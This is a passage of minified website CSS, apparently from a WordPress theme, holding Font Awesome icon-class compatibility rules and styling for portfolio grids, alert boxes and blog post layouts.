Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f15e"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f161"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f163"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-spotify,.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fade{opacity:0;transition:opacity .3s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.fusion-portfolio{overflow:hidden;margin-bottom:80px}.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{background-color:var(--timeline_bg_color)}.fusion-portfolio-carousel{overflow:hidden;height:auto}.fusion-portfolio-grid.fusion-portfolio-text{margin-bottom:0}.fusion-portfolio-carousel-fixed.fusion-carousel .fusion-image-wrapper,.fusion-portfolio-carousel-fixed.fusion-carousel .fusion-image-wrapper img{max-height:115px;width:auto}.fusion-portfolio-paging-infinite .pagination,.fusion-portfolio-paging-load-more-button .pagination{display:none}.fusion-portfolio-text-floated .fusion-portfolio-content-wrapper{display:flex;justify-content:flex-start;margin:0 -12.5px}.fusion-portfolio-text-floated .fusion-image-wrapper{flex-shrink:1;display:inline-block;margin:0;padding:0 12.5px;max-width:540px;width:100%}.fusion-portfolio-text-floated .fusion-rollover{width:calc(100% - 12.5px)}.fusion-portfolio-text-floated .fusion-portfolio-content{flex-shrink:2;margin:0;padding:0 12.5px;vertical-align:top}.fusion-portfolio-layout-masonry .fusion-portfolio-content{background-color:var(--timeline_bg_color-not-transparent)}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;color:inherit}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#356635}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#2d6987}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#a47e3c}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#953b39}button.close{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;cursor:pointer;padding:0}.close{color:#000;float:right;font-size:21px;font-weight:700;line-height:1;opacity:.2}.fusion-alert,.tribe-events-notices{clear:both;position:relative;padding:25px;border-radius:0;margin-bottom:20px;text-shadow:none}.fusion-alert.alert-shadow,.tribe-events-notices.alert-shadow{box-shadow:0 1px 1px rgba(0,0,0,.1)}.fusion-alert .close,.tribe-events-notices .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert .close:hover,.tribe-events-notices .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.alert-blank,.tribe-events-notices.alert-blank{border:1px solid #747474}.fusion-alert.fusion-alert-capitalize,.tribe-events-notices.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center,.tribe-events-notices.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .alert-icon,.tribe-events-notices.fusion-alert-center .alert-icon{margin-right:10px}.fusion-alert.fusion-alert-left .fusion-alert-content-wrapper,.tribe-events-notices.fusion-alert-left .fusion-alert-content-wrapper{display:flex;text-align:left}.fusion-alert.fusion-alert-left .fusion-alert-content-wrapper .alert-icon,.tribe-events-notices.fusion-alert-left .fusion-alert-content-wrapper .alert-icon{margin-right:1em}.fusion-alert.fusion-alert-right .close,.tribe-events-notices.fusion-alert-right .close{left:-1px;right:auto}.fusion-alert.fusion-alert-right .fusion-alert-content-wrapper,.tribe-events-notices.fusion-alert-right .fusion-alert-content-wrapper{display:flex;justify-content:flex-end;text-align:right}.fusion-alert.fusion-alert-right .fusion-alert-content-wrapper .alert-icon,.tribe-events-notices.fusion-alert-right .fusion-alert-content-wrapper .alert-icon{order:1;margin-left:1em}.tribe-events-notices:not(.fusion-alert){box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:#fff;border-color:#d7d6d6;color:inherit;text-shadow:none;text-align:center;text-transform:uppercase}body .fusion-alert.alert{border-width:var(--alert_border_size)}.fusion-alert.alert-info.general{background:var(--info_bg_color);border-color:var(--info_accent_color);color:var(--info_accent_color)}.fusion-alert.alert-info.general .alert-icon{color:var(--info_accent_color)}.fusion-alert.alert-info.general .fusion-alert-content{color:var(--info_accent_color)}.fusion-alert.alert-danger.error{background:var(--danger_bg_color);border-color:var(--danger_accent_color);color:var(--danger_accent_color)}.fusion-alert.alert-danger.error .alert-icon{color:var(--danger_accent_color)}.fusion-alert.alert-danger.error .fusion-alert-content{color:var(--danger_accent_color)}.fusion-alert.alert-success.success{background:var(--success_bg_color);border-color:var(--success_accent_color);color:var(--success_accent_color)}.fusion-alert.alert-success.success .alert-icon{color:var(--success_accent_color)}.fusion-alert.alert-success.success .fusion-alert-content{color:var(--success_accent_color)}.fusion-alert.alert-warning.notice{background:var(--warning_bg_color);border-color:var(--warning_accent_color);color:var(--warning_accent_color)}.fusion-alert.alert-warning.notice .alert-icon{color:var(--warning_accent_color)}.fusion-alert.alert-warning.notice .fusion-alert-content{color:var(--warning_accent_color)}.fusion-blog-shortcode a{text-decoration:none;box-shadow:none!important}.fusion-blog-shortcode .entry-title{clear:right}.fusion-blog-shortcode .fusion-read-more{position:relative;margin-right:10px;text-align:right}.fusion-blog-shortcode .fusion-read-more:after{content:"\f105";top:50%;right:-10px;padding-left:5px;font-size:14px;font-family:icomoon;position:absolute;transform:translateY(-50%)}.fusion-blog-shortcode .fusion-inline-sep{padding:0 5px}.fusion-blog-shortcode .fusion-inline-sep:last-child{display:none}.fusion-blog-shortcode .fusion-post-grid{margin-bottom:65px}.fusion-blog-shortcode .fusion-load-more-button.fusion-blog-button{background-color:var(--blog_element_load_more_posts_button_bg_color);color:var(--blog_element_load_more_posts_button_text_color)}.fusion-blog-shortcode .fusion-load-more-button.fusion-blog-button:hover{background-color:var(--blog_element_load_more_posts_hover_button_bg_color);color:var(--blog_element_load_more_posts_hover_button_text_color)}.fusion-post-slideshow .image{margin-bottom:0}.fusion-post-slideshow .fusion-image-size-fixed{display:block}.fusion-flexslider.fusion-post-slideshow{overflow:visible}.fusion-meta-info{clear:both;overflow:hidden;margin-top:20px;padding:5px 0;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6}.fusion-meta-info .fusion-alignleft{width:80%}.fusion-single-line-meta{margin-bottom:20px}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.fusion-date-and-formats{float:left;margin-right:17px;width:82px;text-align:center}.fusion-date-and-formats .fusion-date-box{padding:8px 0 5px;color:#fff;display:block}.fusion-date-and-formats .fusion-date{display:block;line-height:29px;font-size:29px;font-weight:700}.fusion-date-and-formats .fusion-format-box{margin-top:3px;background-color:#eef0f2}.fusion-date-and-formats .fusion-format-box 